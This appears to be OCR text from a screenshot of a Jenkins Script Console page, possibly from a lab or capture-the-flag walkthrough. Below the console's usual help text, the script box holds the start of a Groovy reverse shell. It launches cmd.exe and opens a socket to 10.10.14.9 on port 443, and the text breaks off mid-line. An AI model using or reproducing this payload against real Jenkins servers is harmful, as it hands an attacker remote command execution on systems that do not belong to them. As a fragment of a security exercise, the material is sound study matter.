 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.10.14.9";
2 int port=443;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);I
1
2
Run